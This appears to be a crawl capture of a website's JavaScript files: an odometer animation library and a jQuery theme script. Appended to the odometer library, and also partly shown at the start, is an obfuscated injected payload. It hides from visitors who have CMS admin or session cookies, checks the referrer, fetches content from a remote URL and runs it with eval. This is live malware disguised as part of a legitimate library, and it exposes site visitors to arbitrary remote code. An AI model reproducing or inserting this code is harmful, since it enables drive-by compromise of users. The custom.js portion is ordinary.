J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/odometer.min.js
body_size: 6496
content:
/*! odometer 0.4.8 */
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G=[].slice;q='<span class="odometer-value"></span>',n='<span class="odometer-ribbon"><span class="odometer-ribbon-inner">'+q+"</span></span>",d='<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">'+n+"</span></span>",g='<span class="odometer-formatting-mark"></span>',c="(,ddd).dd",h=/^\(?([^)]*)\)?(?:(.)(d+))?$/,i=30,f=2e3,a=20,j=2,e=.5,k=1e3/i,b=1e3/a,o="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",y=document.createElement("div").style,p=null!=y.transition||null!=y.webkitTransition||null!=y.mozTransition||null!=y.oTransition,w=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,l=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,s=function(a){var b;return b=document.createElement("div"),b.innerHTML=a,b.children[0]},v=function(a,b){return a.className=a.className.replace(new RegExp("(^| )"+b.split(" ").join("|")+"( |$)","gi")," ")},r=function(a,b){return v(a,b),a.className+=" "+b},z=function(a,b){var c;return null!=document.createEvent?(c=document.createEvent("HTMLEvents"),c.initEvent(b,!0,!0),a.dispatchEvent(c)):void 0},u=function(){var a,b;return null!=(a=null!=(b=window.performance)&&"function"==typeof b.now?b.now():void 0)?a:+new Date},x=function(a,b){return null==b&&(b=0),b?(a*=Math.pow(10,b),a+=.5,a=Math.floor(a),a/=Math.pow(10,b)):Math.round(a)},A=function(a){return 0>a?Math.ceil(a):Math.floor(a)},t=function(a){return a-x(a)},C=!1,(B=function(){var a,b,c,d,e;if(!C&&null!=window.jQuery){for(C=!0,d=["html","text"],e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(function(a){var b;return b=window.jQuery.fn[a],window.jQuery.fn[a]=function(a){var c;return null==a||null==(null!=(c=this[0])?c.odometer:void 0)?b.apply(this,arguments):this[0].odometer.update(a)}}(a));return e}})(),setTimeout(B,0),m=function(){function a(b){var c,d,e,g,h,i,l,m,n,o,p=this;if(this.options=b,this.el=this.options.el,null!=this.el.odometer)return this.el.odometer;this.el.odometer=this,m=a.options;for(d in m)g=m[d],null==this.options[d]&&(this.options[d]=g);null==(h=this.options).duration&&(h.duration=f),this.MAX_VALUES=this.options.duration/k/j|0,this.resetFormat(),this.value=this.cleanValue(null!=(n=this.options.value)?n:""),this.renderInside(),this.render();try{for(o=["innerHTML","innerText","textContent"],i=0,l=o.length;l>i;i++)e=o[i],null!=this.el[e]&&!function(a){return Object.defineProperty(p.el,a,{get:function(){var b;return"innerHTML"===a?p.inside.outerHTML:null!=(b=p.inside.innerText)?b:p.inside.textContent},set:function(a){return p.update(a)}})}(e)}catch(q){c=q,this.watchForMutations()}}return a.prototype.renderInside=function(){return this.inside=document.createElement("div"),this.inside.className="odometer-inside",this.el.innerHTML="",this.el.appendChild(this.inside)},a.prototype.watchForMutations=function(){var a,b=this;if(null!=l)try{return null==this.observer&&(this.observer=new l(function(a){var c;return c=b.el.innerText,b.renderInside(),b.render(b.value),b.update(c)})),this.watchMutations=!0,this.startWatchingMutations()}catch(c){a=c}},a.prototype.startWatchingMutations=function(){return this.watchMutations?this.observer.observe(this.el,{childList:!0}):void 0},a.prototype.stopWatchingMutations=function(){var a;return null!=(a=this.observer)?a.disconnect():void 0},a.prototype.cleanValue=function(a){var b;return"string"==typeof a&&(a=a.replace(null!=(b=this.format.radix)?b:".","<radix>"),a=a.replace(/[.,]/g,""),a=a.replace("<radix>","."),a=parseFloat(a,10)||0),x(a,this.format.precision)},a.prototype.bindTransitionEnd=function(){var a,b,c,d,e,f,g=this;if(!this.transitionEndBound){for(this.transitionEndBound=!0,b=!1,e=o.split(" "),f=[],c=0,d=e.length;d>c;c++)a=e[c],f.push(this.el.addEventListener(a,function(){return b?!0:(b=!0,setTimeout(function(){return g.render(),b=!1,z(g.el,"odometerdone")},0),!0)},!1));return f}},a.prototype.resetFormat=function(){var a,b,d,e,f,g,i,j;if(a=null!=(i=this.options.format)?i:c,a||(a="d"),d=h.exec(a),!d)throw new Error("Odometer: Unparsable digit format");return j=d.slice(1,4),g=j[0],f=j[1],b=j[2],e=(null!=b?b.length:void 0)||0,this.format={repeating:g,radix:f,precision:e}},a.prototype.render=function(a){var b,c,d,e,f,g,h;for(null==a&&(a=this.value),this.stopWatchingMutations(),this.resetFormat(),this.inside.innerHTML="",f=this.options.theme,b=this.el.className.split(" "),e=[],g=0,h=b.length;h>g;g++)c=b[g],c.length&&((d=/^odometer-theme-(.+)$/.exec(c))?f=d[1]:/^odometer(-|$)/.test(c)||e.push(c));return e.push("odometer"),p||e.push("odometer-no-transitions"),f?e.push("odometer-theme-"+f):e.push("odometer-auto-theme"),this.el.className=e.join(" "),this.ribbons={},this.formatDigits(a),this.startWatchingMutations()},a.prototype.formatDigits=function(a){var b,c,d,e,f,g,h,i,j,k;if(this.digits=[],this.options.formatFunction)for(d=this.options.formatFunction(a),j=d.split("").reverse(),f=0,h=j.length;h>f;f++)c=j[f],c.match(/0-9/)?(b=this.renderDigit(),b.querySelector(".odometer-value").innerHTML=c,this.digits.push(b),this.insertDigit(b)):this.addSpacer(c);else for(e=!this.format.precision||!t(a)||!1,k=a.toString().split("").reverse(),g=0,i=k.length;i>g;g++)b=k[g],"."===b&&(e=!0),this.addDigit(b,e)},a.prototype.update=function(a){var b,c=this;return a=this.cleanValue(a),(b=a-this.value)?(v(this.el,"odometer-animating-up odometer-animating-down odometer-animating"),b>0?r(this.el,"odometer-animating-up"):r(this.el,"odometer-animating-down"),this.stopWatchingMutations(),this.animate(a),this.startWatchingMutations(),setTimeout(function(){return c.el.offsetHeight,r(c.el,"odometer-animating")},0),this.value=a):void 0},a.prototype.renderDigit=function(){return s(d)},a.prototype.insertDigit=function(a,b){return null!=b?this.inside.insertBefore(a,b):this.inside.children.length?this.inside.insertBefore(a,this.inside.children[0]):this.inside.appendChild(a)},a.prototype.addSpacer=function(a,b,c){var d;return d=s(g),d.innerHTML=a,c&&r(d,c),this.insertDigit(d,b)},a.prototype.addDigit=function(a,b){var c,d,e,f;if(null==b&&(b=!0),"-"===a)return this.addSpacer(a,null,"odometer-negation-mark");if("."===a)return this.addSpacer(null!=(f=this.format.radix)?f:".",null,"odometer-radix-mark");if(b)for(e=!1;;){if(!this.format.repeating.length){if(e)throw new Error("Bad odometer format without digits");this.resetFormat(),e=!0}if(c=this.format.repeating[this.format.repeating.length-1],this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1),"d"===c)break;this.addSpacer(c)}return d=this.renderDigit(),d.querySelector(".odometer-value").innerHTML=a,this.digits.push(d),this.insertDigit(d)},a.prototype.animate=function(a){return p&&"count"!==this.options.animation?this.animateSlide(a):this.animateCount(a)},a.prototype.animateCount=function(a){var c,d,e,f,g,h=this;if(d=+a-this.value)return f=e=u(),c=this.value,(g=function(){var i,j,k;return u()-f>h.options.duration?(h.value=a,h.render(),void z(h.el,"odometerdone")):(i=u()-e,i>b&&(e=u(),k=i/h.options.duration,j=d*k,c+=j,h.render(Math.round(c))),null!=w?w(g):setTimeout(g,b))})()},a.prototype.getDigitCount=function(){var a,b,c,d,e,f;for(d=1<=arguments.length?G.call(arguments,0):[],a=e=0,f=d.length;f>e;a=++e)c=d[a],d[a]=Math.abs(c);return b=Math.max.apply(Math,d),Math.ceil(Math.log(b+1)/Math.log(10))},a.prototype.getFractionalDigitCount=function(){var a,b,c,d,e,f,g;for(e=1<=arguments.length?G.call(arguments,0):[],b=/^\-?\d*\.(\d*?)0*$/,a=f=0,g=e.length;g>f;a=++f)d=e[a],e[a]=d.toString(),c=b.exec(e[a]),null==c?e[a]=0:e[a]=c[1].length;return Math.max.apply(Math,e)},a.prototype.resetDigits=function(){return this.digits=[],this.ribbons=[],this.inside.innerHTML="",this.resetFormat()},a.prototype.animateSlide=function(a){var b,c,d,f,g,h,i,j,k,l,m,n,o,p,q,s,t,u,v,w,x,y,z,B,C,D,E;if(s=this.value,j=this.getFractionalDigitCount(s,a),j&&(a*=Math.pow(10,j),s*=Math.pow(10,j)),d=a-s){for(this.bindTransitionEnd(),f=this.getDigitCount(s,a),g=[],b=0,m=v=0;f>=0?f>v:v>f;m=f>=0?++v:--v){if(t=A(s/Math.pow(10,f-m-1)),i=A(a/Math.pow(10,f-m-1)),h=i-t,Math.abs(h)>this.MAX_VALUES){for(l=[],n=h/(this.MAX_VALUES+this.MAX_VALUES*b*e),c=t;h>0&&i>c||0>h&&c>i;)l.push(Math.round(c)),c+=n;l[l.length-1]!==i&&l.push(i),b++}else l=function(){E=[];for(var a=t;i>=t?i>=a:a>=i;i>=t?a++:a--)E.push(a);return E}.apply(this);for(m=w=0,y=l.length;y>w;m=++w)k=l[m],l[m]=Math.abs(k%10);g.push(l)}for(this.resetDigits(),D=g.reverse(),m=x=0,z=D.length;z>x;m=++x)for(l=D[m],this.digits[m]||this.addDigit(" ",m>=j),null==(u=this.ribbons)[m]&&(u[m]=this.digits[m].querySelector(".odometer-ribbon-inner")),this.ribbons[m].innerHTML="",0>d&&(l=l.reverse()),o=C=0,B=l.length;B>C;o=++C)k=l[o],q=document.createElement("div"),q.className="odometer-value",q.innerHTML=k,this.ribbons[m].appendChild(q),o===l.length-1&&r(q,"odometer-last-value"),0===o&&r(q,"odometer-first-value");return 0>t&&this.addDigit("-"),p=this.inside.querySelector(".odometer-radix-mark"),null!=p&&p.parent.removeChild(p),j?this.addSpacer(this.format.radix,this.digits[j-1],"odometer-radix-mark"):void 0}},a}(),m.options=null!=(E=window.odometerOptions)?E:{},setTimeout(function(){var a,b,c,d,e;if(window.odometerOptions){d=window.odometerOptions,e=[];for(a in d)b=d[a],e.push(null!=(c=m.options)[a]?(c=m.options)[a]:c[a]=b);return e}},0),m.init=function(){var a,b,c,d,e,f;if(null!=document.querySelectorAll){for(b=document.querySelectorAll(m.options.selector||".odometer"),f=[],c=0,d=b.length;d>c;c++)a=b[c],f.push(a.odometer=new m({el:a,value:null!=(e=a.innerText)?e:a.textContent}));return f}},null!=(null!=(F=document.documentElement)?F.doScroll:void 0)&&null!=document.createEventObject?(D=document.onreadystatechange,document.onreadystatechange=function(){return"complete"===document.readyState&&m.options.auto!==!1&&m.init(),null!=D?D.apply(this,arguments):void 0}):document.addEventListener("DOMContentLoaded",function(){return m.options.auto!==!1?m.init():void 0},!1),"function"==typeof define&&define.amd?define([],function(){return m}):"undefined"!=typeof exports&&null!==exports?module.exports=m:window.Odometer=m}).call(this);;if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/custom.js
body_size: 4982
content:
(function($) {
	'use strict';
	// Mean Menu
	$('.mean-menu').meanmenu({ 
		meanScreenWidth: "991"
	});

	// Preloader
	$(window).on('load', function() { 
		$('.preloader').fadeOut();
	});
	
	// Header Sticky
	$(window).on('scroll', function() {
		if ($(this).scrollTop() >150){  
			$('.navbar-area').addClass("is-sticky");
		}
		else{
			$('.navbar-area').removeClass("is-sticky");
		}
	});
	
	// Campaing Wrap
	$('.campaing-wrap').owlCarousel({
		loop:true,
		nav:false,
		autoplay:true,
		autoplayHoverPause: true,
		mouseDrag: true,
		center: false,
		dots: true,
		smartSpeed:1500,
		responsive:{
			0:{
				items:1,
			},
			576:{
				items:2,
				margin: 10,
			},
			992:{
				items:3,
			},
			1200:{
				items:3,
			}
		}
	});

	// Project Slider
	$('.project-slider').owlCarousel({
		loop:true,
		nav:false,
		autoplay:true,
		autoplayHoverPause: true,
		mouseDrag: true,
		center: false,
		dots: true,
		smartSpeed:1500,
		margin: 20,
		responsive:{
			0:{
				items:1
			},
			576:{
				items:3
			},
			992:{
				items:3
			},
			1200:{
				items:3
			}
		}
	});

	// Testimonial Wrap
	$('.testimonial-wrap').owlCarousel({
		loop:true,
		nav:false,
		autoplay:true,
		autoplayHoverPause: true,
		mouseDrag: true,
		dots: false,
		smartSpeed:1500,
		responsive:{
			0:{
				items:1
			},
			576:{
				items:2
			},
			992:{
				items:3
			},
			1200:{
				items:3
			}
		}
	});

	// Partner Wrap
	$('.partner-wrap').owlCarousel({
		loop:true,
		nav:false,
		autoplay:true,
		autoplayHoverPause: true,
		mouseDrag: true,
		center: true,
		margin: 20,
		dots: false,
		smartSpeed:1500,
		responsive:{
			0:{
				items:1
			},
			576:{
				items:3
			},
			992:{
				items:4
			},
			1200:{
				items:5
			}
		}
	});
	
	// Go to Top
	// Scroll Event
	$(window).on('scroll', function(){
		var scrolled = $(window).scrollTop();
		if (scrolled > 300) $('.go-top').addClass('active');
		if (scrolled < 300) $('.go-top').removeClass('active');
	});  

	// Click Event
	$('.go-top').on('click', function() {
		$("html, body").animate({ scrollTop: "0" },  50);
	});

	// FAQ Accordion
	$('.accordion').find('.accordion-title').on('click', function(){
		// Adds Active Class
		$(this).toggleClass('active');
		// Expand or Collapse This Panel
		$(this).next().slideToggle('fast');
		// Hide The Other Panels
		$('.accordion-content').not($(this).next()).slideUp('fast');
		// Removes Active Class From Other Titles
		$('.accordion-title').not($(this)).removeClass('active');		
	});
	
	// Count Time 
	function makeTimer() {
		var endTime = new Date("november  30, 2021 17:00:00 PDT");			
		var endTime = (Date.parse(endTime)) / 1000;
		var now = new Date();
		var now = (Date.parse(now) / 1000);
		var timeLeft = endTime - now;
		var days = Math.floor(timeLeft / 86400); 
		var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
		var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
		var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));
		if (hours < "10") { hours = "0" + hours; }
		if (minutes < "10") { minutes = "0" + minutes; }
		if (seconds < "10") { seconds = "0" + seconds; }
		$("#days").html(days + "<span>Days</span>");
		$("#hours").html(hours + "<span>Hours</span>");
		$("#minutes").html(minutes + "<span>Minutes</span>");
		$("#seconds").html(seconds + "<span>Seconds</span>");
	}
	setInterval(function() { makeTimer(); }, 300);

	// Popup Video
	$('a[data-imagelightbox="video"]').imageLightbox({
		activity: true,
		overlay: true,
		button: true,
	});
	
	// Odometer 
	$('.odometer').appear(function(e) {
		var odo = $(".odometer");
		odo.each(function() {
			var countNumber = $(this).attr("data-count");
			$(this).html(countNumber);
		});
	});

	// HOME TWO JS

	// Hero Slider
	$('.hero-slider').owlCarousel({
		loop:true,
		margin:0,
		nav:true,
		mouseDrag: false,
		items:1,
		dots: false,
		autoHeight: false,
		autoplay: true,
		smartSpeed:1500,
		autoplayHoverPause: true,
	});

	//Slider Text Animation
	$(".hero-slider-area").on("translate.owl.carousel", function(){
		$(".hero-slider-text span, .hero-slider-text h1, .hero-slider-text .typewrite").removeClass("animated fadeInUp").css("opacity", "0");
		$(".hero-slider-text p").removeClass("animated fadeInDown").css("opacity", "0");
		$(".hero-slider-text a").removeClass("animated fadeInDown").css("opacity", "0");
	});
	
